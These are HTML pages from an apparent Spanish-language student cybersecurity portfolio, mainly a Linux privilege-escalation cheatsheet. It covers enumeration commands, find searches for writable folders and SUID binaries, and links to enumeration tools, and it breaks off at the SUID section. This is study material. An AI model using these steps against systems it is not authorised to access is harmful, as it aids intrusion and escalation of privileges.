            <svg width="36" height="36" viewBox="0 0 24 24" fill="currentColor"><path d="M4 4h16v2H4zm0 4h10v2H4zm0 4h16v2H4zm0 4h10v2H4z"/></svg>
          </div>
        </a>

        <a href="estabilizar-shell.html" class="note-card">
          <div class="note-card-body">
            <div class="note-card-cat">Linux · Post-Explotación</div>
            <div class="note-card-title">Tratramiento de la TTY</div>
            <div class="note-card-desc">One-liner con python3 y pty para obtener una TTY completamente interactiva con colores, autocompletado y señales.</div>
            <div class="note-card-footer">
              <span class="note-card-tag">Shell</span>
              <span class="note-card-tag">TTY</span>
              <span class="note-card-tag">Post-Explotación</span>
            </div>
          </div>
          <div class="note-card-img">
            <svg width="36" height="36" viewBox="0 0 24 24" fill="currentColor"><path d="M4 4h16a2 2 0 012 2v12a2 2 0 01-2 2H4a2 2 0 01-2-2V6a2 2 0 012-2zm1 3v2l3 1.5L5 12v2l5-2.5L10 9 5 7zm6 8h8v-1.5h-8V15z"/></svg>
          </div>
        </a>

      </div>
    </section>

    <!-- REVERSING -->
    <section class="page" id="page-reversing">
      <div class="ph">
        <h1 class="ptitle">Reversing</h1>
        <p class="psub">Ingeniería inversa, análisis de binarios, malware</p>
      </div>
      <div class="empty"><div class="empty-icon">⬡</div><div class="empty-t">Contenido en progreso</div><div class="empty-s">Las notas aparecerán aquí pronto.</div></div>
    </section>

    <!-- IOT -->
    <section class="page" id="page-iot">
      <div class="ph">
        <h1 class="ptitle">IoT / OT</h1>
        <p class="psub">Dispositivos embebidos, SCADA, protocolos industriales</p>
      </div>
      <div class="empty"><div class="empty-icon">⬡</div><div class="empty-t">Contenido en progreso</div><div class="empty-s">Las notas aparecerán aquí pronto.</div></div>
    </section>

    <!-- PROYECTOS -->
    <section class="page" id="page-proyectos">
      <div class="ph">
        <h1 class="ptitle">Proyectos</h1>
        <p class="psub">Herramientas, scripts, investigación propia</p>
      </div>
      <div class="empty"><div class="empty-icon">⬡</div><div class="empty-t">Contenido en progreso</div><div class="empty-s">Los proyectos aparecerán aquí cuando sean subidos.</div></div>
    </section>

    <!-- OTHER -->
    <section class="page" id="page-other">
      <div class="ph">
        <h1 class="ptitle">Other Notes</h1>
        <p class="psub">Notas misceláneas, recursos, referencias</p>
      </div>
      <div class="empty"><div class="empty-icon">⬡</div><div class="empty-t">Contenido en progreso</div><div class="empty-s">Las notas adicionales aparecerán aquí pronto.</div></div>
    </section>

  </main>
</div>

<script>
const sidebar = document.getElementById('sidebar');
const mainEl  = document.getElementById('main');
let open = true;

const togBtn = document.getElementById('togBtn');
togBtn.addEventListener('click', () => {
  open = !open;
  sidebar.classList.toggle('collapsed', !open);
  mainEl.classList.toggle('full', !open);
  togBtn.classList.toggle('sidebar-closed', !open);
});

document.querySelectorAll('.s-head').forEach(h => {
  h.addEventListener('click', () => h.parentElement.classList.toggle('open'));
});

function go(id) {
  document.querySelectorAll('.page').forEach(p => p.classList.remove('active'));
  document.querySelectorAll('[data-page]').forEach(e => e.classList.remove('active'));
  const pg = document.getElementById('page-' + id);
  if (pg) pg.classList.add('active');
  document.querySelectorAll('[data-page="' + id + '"]').forEach(e => e.classList.add('active'));
}

document.querySelectorAll('[data-page]').forEach(el => {
  el.addEventListener('click', e => { e.preventDefault(); go(el.dataset.page); });
});
</script>
</body>
</html>
</file>




<file: linux.html>
<!DOCTYPE html>
<html lang="es">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
  <title>Linux PrivEsc — Cheatsheet</title>
  <link href="https://fonts.googleapis.com/css2?family=Share+Tech+Mono&family=DM+Sans:wght@300;400;500&display=swap" rel="stylesheet"/>
  <link rel="stylesheet" href="style.css"/>
</head>
<body>

<header>
  <button id="toggle-btn" aria-label="Toggle sidebar">
    <span></span><span></span><span></span>
  </button>
  <span class="header-title">~/cheatsheets/linux-privesc</span>
  <span class="header-dot"></span>
</header>

<div id="overlay"></div>

<aside id="sidebar">
  <div class="profile-block">
    <div class="avatar-wrap">
      <img src="23a9e75008cd9121e22a58755a11b042.jpg" alt="Avatar" id="avatar"/>
    </div>
    <p class="profile-name">zeta</p>
    <p class="profile-role">Student · Cybersecurity Engineering</p>
  </div>

  <div class="sidebar-divider"></div>

  <div class="sidebar-section">
    <p class="sidebar-label">En esta página</p>
    <ul class="sidebar-nav">
      <li><a href="#enumeracion"     class="nav-link"><span class="ico">✦</span> Enumeración</a></li>
      <li><a href="#find"            class="nav-link"><span class="ico">✦</span> Comando find</a></li>
      <li><a href="#herramientas"    class="nav-link"><span class="ico">✦</span> Herramientas</a></li>
      <li><a href="#suid"            class="nav-link"><span class="ico">✦</span> SUID</a></li>
      <li><a href="#capabilities"    class="nav-link"><span class="ico">✦</span> Capabilities</a></li>
      <li><a href="#cron"            class="nav-link"><span class="ico">✦</span> Cron Jobs</a></li>
      <li><a href="#path"            class="nav-link"><span class="ico">✦</span> PATH</a></li>
      <li><a href="#nfs"             class="nav-link"><span class="ico">✦</span> NFS</a></li>
    </ul>
  </div>

  <div class="sidebar-divider"></div>

  <div class="sidebar-section">
    <p class="sidebar-label">Volver</p>
    <ul class="sidebar-nav">
      <li><a href="index.html"><span class="ico ext">←</span> Portfolio</a></li>
    </ul>
  </div>
</aside>

<div id="layout">
  <main id="main">

    <div class="breadcrumb">
      <a href="index.html">~/portfolio</a>
      <span>/</span>
      <a href="index.html#cheatsheets">cheatsheets</a>
      <span>/</span>
      linux-privesc
    </div>

    <div class="doc-header">
      <p class="hero-tag">// CHEATSHEET</p>
      <h1>Linux Privilege Escalation</h1>
      <p>Comandos, técnicas y herramientas para la enumeración y escalada de privilegios en Linux.</p>
    </div>

    <!-- ENUMERACIÓN -->
    <div class="cs-group fade-in" id="enumeracion">
      <h2 class="cs-group-title">Enumeración</h2>
      <div class="cmd-list">

        <div class="cmd-item">
          <div class="cmd-code">hostname</div>
          <p class="cmd-desc">Nombre del host de destino.</p>
        </div>

        <div class="cmd-item">
          <div class="cmd-code">uname -a</div>
          <p class="cmd-desc">Detalles adicionales sobre el kernel utilizado por el sistema.</p>
        </div>

        <div class="cmd-item">
          <div class="cmd-code">cat /proc/version</div>
          <p class="cmd-desc">El sistema de archivos proc (procfs) proporciona información sobre el sistema de destino, incluyendo detalles del kernel.</p>
        </div>

        <div class="cmd-item">
          <div class="cmd-code">cat /etc/issue</div>
          <p class="cmd-desc">Suele contener información sobre el sistema operativo. Puede estar personalizado.</p>
        </div>

        <div class="cmd-item">
          <div class="cmd-code">ss -tuln</div>
          <p class="cmd-desc">Puertos abiertos en el sistema.</p>
        </div>

        <div class="cmd-item">
          <div class="cmd-code">ps [opciones]</div>
          <p class="cmd-desc">Muestra procesos en ejecución. Campos: PID, TTY, Time, CMD.</p>
          <div class="cmd-sub">
            <div class="cmd-sub-item"><code>ps -A </code><span> Muestra todos los procesos en ejecución.</span></div>
            <div class="cmd-sub-item"><code>ps axfj</code><span>Muestra árbol de procesos.</span></div>
            <div class="cmd-sub-item"><code>ps aux</code><span>Procesos de todos los usuarios, con usuario iniciador y procesos sin terminal.</span></div>
          </div>
        </div>

        <div class="cmd-item">
          <div class="cmd-code">env</div>
          <p class="cmd-desc">Variables de entorno del sistema.</p>
        </div>

        <div class="cmd-item">
          <div class="cmd-code">sudo -l</div>
          <p class="cmd-desc">Lista todos los comandos que el usuario actual puede ejecutar con sudo.</p>
        </div>

        <div class="cmd-item">
          <div class="cmd-code">ifconfig</div>
          <p class="cmd-desc">Información sobre las interfaces de red del sistema.</p>
        </div>

        <div class="cmd-item">
          <div class="cmd-code">ip route</div>
          <p class="cmd-desc">Rutas de red configuradas.</p>
        </div>

        <div class="cmd-item">
          <div class="cmd-code">netstat [opciones]</div>
          <p class="cmd-desc">Información sobre conexiones existentes.</p>
          <div class="cmd-sub">
            <div class="cmd-sub-item"><code>netstat -a</code><span>Todos los puertos en escucha y conexiones establecidas.</span></div>
            <div class="cmd-sub-item"><code>netstat -at / -au</code><span>Listar protocolos TCP o UDP respectivamente.</span></div>
            <div class="cmd-sub-item"><code>netstat -l</code><span>Puertos en modo escucha.</span></div>
            <div class="cmd-sub-item"><code>netstat -s</code><span>Estadísticas de uso de red por protocolo.</span></div>
            <div class="cmd-sub-item"><code>netstat -tp</code><span>Conexiones con nombre de servicio e info del PID.</span></div>
            <div class="cmd-sub-item"><code>netstat -i</code><span>Estadísticas de la interfaz.</span></div>
          </div>
        </div>

      </div>
    </div>

    <!-- FIND -->
    <div class="cs-group fade-in" id="find">
      <h2 class="cs-group-title">Comando find</h2>
      <div class="cmd-list">

        <div class="cmd-item">
          <div class="cmd-code">find . -name &lt;name&gt;</div>
          <p class="cmd-desc">Busca el archivo llamado <code style="font-family:'Share Tech Mono',monospace;color:#a0c8a0">&lt;name&gt;</code> en el directorio actual.</p>
        </div>

        <div class="cmd-item">
          <div class="cmd-code">find /&lt;directorio&gt; -name &lt;name&gt;</div>
          <p class="cmd-desc">Busca el archivo en el directorio especificado.</p>
        </div>

        <div class="cmd-item">
          <div class="cmd-code">find / -type d -name &lt;nombre&gt;</div>
          <p class="cmd-desc">Busca un directorio con ese nombre en <code style="font-family:'Share Tech Mono',monospace;color:#a0c8a0">/</code>.</p>
        </div>

        <div class="cmd-item">
          <div class="cmd-code">find / -type f -perm 0777</div>
          <p class="cmd-desc">Archivos con permisos 777 — legibles, escribibles y ejecutables por todos los usuarios.</p>
        </div>

        <div class="cmd-item">
          <div class="cmd-code">find / -perm a=x</div>
          <p class="cmd-desc">Busca archivos ejecutables.</p>
        </div>

        <div class="cmd-item">
          <div class="cmd-code">find /home -user &lt;user&gt;</div>
          <p class="cmd-desc">Todos los archivos del usuario especificado en <code style="font-family:'Share Tech Mono',monospace;color:#a0c8a0">/home</code>.</p>
        </div>

        <div class="cmd-item">
          <div class="cmd-code">find / -mtime &lt;días&gt;</div>
          <p class="cmd-desc">Archivos modificados en los últimos N días.</p>
        </div>

        <div class="cmd-item">
          <div class="cmd-code">find / -atime &lt;días&gt;</div>
          <p class="cmd-desc">Archivos accedidos en los últimos N días.</p>
        </div>

        <div class="cmd-item">
          <div class="cmd-code">find / -cmin -&lt;minutos&gt;</div>
          <p class="cmd-desc">Archivos modificados en los últimos N minutos.</p>
        </div>

        <div class="cmd-item">
          <div class="cmd-code">find / -amin -&lt;minutos&gt;</div>
          <p class="cmd-desc">Archivos accedidos en los últimos N minutos.</p>
        </div>

        <div class="cmd-item">
          <div class="cmd-code">find / -size +&lt;tamaño&gt;M</div>
          <p class="cmd-desc">Archivos de ese tamaño o más. Usa <code style="font-family:'Share Tech Mono',monospace;color:#a0c8a0">-</code> para menor.</p>
        </div>

        <div class="cmd-item">
          <div class="cmd-code">find / -writable -type d 2>/dev/null</div>
          <p class="cmd-desc">Carpetas con permisos de escritura para todos los usuarios.</p>
        </div>

        <div class="cmd-item">
          <div class="cmd-code">find / -perm -o x -type d 2>/dev/null</div>
          <p class="cmd-desc">Carpetas con permisos de ejecución para todos los usuarios.</p>
        </div>

        <div class="cmd-item">
          <div class="cmd-code">find / -perm -u=s -type f 2>/dev/null</div>
          <p class="cmd-desc">Archivos con el bit SUID activado — permite ejecutarlos con privilegios del propietario.</p>
        </div>

        <div class="cmd-item">
          <div class="cmd-code">find / -name perl* / -name python* / -name gcc*</div>
          <p class="cmd-desc">Busca intérpretes o compiladores disponibles en el sistema (útil para exploits locales).</p>
        </div>

      </div>
    </div>

    <!-- HERRAMIENTAS -->
    <div class="cs-group fade-in" id="herramientas">
      <h2 class="cs-group-title">Herramientas</h2>
      <div class="tool-grid">

        <a class="tool-link" href="https://github.com/peass-ng/PEASS-ng/tree/master/linPEAS" target="_blank">
          <span class="tool-ico">GH</span>
          <span class="tool-name">linPEAS</span>
          <span>PEASS-ng — script de enumeración automatizada</span>
          <span class="tool-arrow">↗</span>
        </a>

        <a class="tool-link" href="https://github.com/rebootuser/LinEnum" target="_blank">
          <span class="tool-ico">GH</span>
          <span class="tool-name">LinEnum</span>
          <span>Enumeración local de Linux</span>
          <span class="tool-arrow">↗</span>
        </a>

        <a class="tool-link" href="https://github.com/diego-treitos/linux-smart-enumeration" target="_blank">
          <span class="tool-ico">GH</span>
          <span class="tool-name">linux-smart-enumeration</span>
          <span>Enumeración inteligente con niveles de detalle</span>
          <span class="tool-arrow">↗</span>
        </a>

        <a class="tool-link" href="https://github.com/linted/linuxprivchecker" target="_blank">
          <span class="tool-ico">GH</span>
          <span class="tool-name">linuxprivchecker</span>
          <span>Chequeo de vectores de escalada de privilegios</span>
          <span class="tool-arrow">↗</span>
        </a>

        <a class="tool-link" href="https://github.com/DominicBreuker/pspy" target="_blank">
          <span class="tool-ico">GH</span>
          <span class="tool-name">pspy</span>
          <span>Monitoreo de procesos sin privilegios de root</span>
          <span class="tool-arrow">↗</span>
        </a>

        <a class="tool-link" href="https://www.exploit-db.com/" target="_blank">
          <span class="tool-ico">GH</span>
          <span class="tool-name">Exploit Database</span>
          <span>Base de Datos sobre diferentes CVEs.</span>
          <span class="tool-arrow">↗</span>
        </a>

      </div>
    </div>

    <!-- SUID -->
    <div class="cs-group fade-in" id="suid">
      <h2 class="cs-group-title">SUID / SGID</h2>
      <div class="callout">
        <p><strong style="color:var(--text)">SUID</strong> (Set User ID) y <strong style="color:var(--text)">SGID</strong> (Set Group ID) permiten ejecutar un archivo con el nivel de permisos del propietario o del grupo, respectivamente.</p>
      </div>
